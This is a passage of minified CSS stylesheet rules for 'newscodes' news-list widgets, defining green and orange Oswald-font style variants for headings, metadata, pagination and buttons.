sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h6 a:hover{color:#cbe86b}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#cbe86b;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#cbe86b}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#cbe86b;background-color:#fff}.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89}.newscodes-style-with-impact-green-oswald .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald .newscodes-load-more span:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-green-oswald .newscodes-pagination ul li a,.newscodes-style-with-impact-green-oswald .newscodes-load-more span{color:#d9e8a9;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-green-oswald.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-green-oswald.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald.nc-multi-navigation ul.nc-multi-terms{color:#d9e8a9;font-size:15px;line-height:20px}.newscodes-style-with-impact-green-oswald .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-green-oswald-centered .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-green-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-green-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-green-oswald-centered{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-green-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h1,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h2,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h3,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h4,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h5,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px;text-align:center}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li h6 a:hover{color:#cbe86b}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#cbe86b;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px;text-align:center}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#cbe86b}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#cbe86b;background-color:#fff}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89}.newscodes-style-with-impact-green-oswald-centered .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald-centered .newscodes-load-more span:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-green-oswald-centered ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald-centered .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-green-oswald-centered .newscodes-load-more{text-align:center}.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-green-oswald-centered .newscodes-pagination ul li a,.newscodes-style-with-impact-green-oswald-centered .newscodes-load-more span{color:#d9e8a9;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-green-oswald-centered.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #b5d259;background-color:#d9e8a9;border-color:#c7dd81 #b5d259 #b5d259;color:#222 !important;text-shadow:0 -1px 1px #d0e395, 1px 0 1px #cbdf89, 0 1px 1px #cbdf89, -1px 0 1px #cbdf89;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-green-oswald-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-green-oswald-centered.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #a5cd20;background-color:#cbe86b;border-color:#bbe13f #a5cd20 #a5cd20;color:#222 !important;text-shadow:0 -1px 1px #c3e555, 1px 0 1px #bfe348, 0 1px 1px #bfe348, -1px 0 1px #bfe348}.newscodes-style-with-impact-green-oswald-centered.nc-multi-navigation ul.nc-multi-terms{color:#d9e8a9;font-size:15px;line-height:20px}.newscodes-style-with-impact-green-oswald-centered .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald-centered .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-orange-oswald-centered .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-orange-oswald-centered{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-orange-oswald-centered.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h1,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h2,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h3,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h4,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h5,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px;text-align:center}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li h6 a:hover{color:#f2c298}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#f2c298;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px;text-align:center}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f2c298}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f2c298;background-color:#fff}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5}.newscodes-style-with-impact-orange-oswald-centered .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald-centered .newscodes-load-more span:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-orange-oswald-centered ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald-centered .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination,.newscodes-style-with-impact-orange-oswald-centered .newscodes-load-more{text-align:center}.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-oswald-centered .newscodes-pagination ul li a,.newscodes-style-with-impact-orange-oswald-centered .newscodes-load-more span{color:#f2e9e1;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-orange-oswald-centered.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-orange-oswald-centered.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald-centered.nc-multi-navigation ul.nc-multi-terms{color:#f2e9e1;font-size:15px;line-height:20px}.newscodes-style-with-impact-orange-oswald-centered .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald-centered .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-yellow-oswald ul.newscodes-wrap li.nc-post 